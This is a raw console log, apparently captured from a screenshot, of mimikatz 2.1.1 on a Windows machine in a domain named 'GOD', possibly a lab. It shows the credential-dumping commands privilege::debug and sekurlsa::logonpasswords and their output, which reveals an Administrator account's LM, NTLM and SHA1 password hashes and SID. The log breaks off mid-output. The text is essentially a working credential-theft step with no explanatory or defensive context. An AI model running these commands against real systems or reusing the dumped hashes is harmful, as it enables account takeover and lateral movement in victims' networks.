 C:\Users\mary.GOD\Desktop\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355941 (00000000:0014b0a5)
Session : Interactive from 1
User Name : administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2019/4/17 20:43:33
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :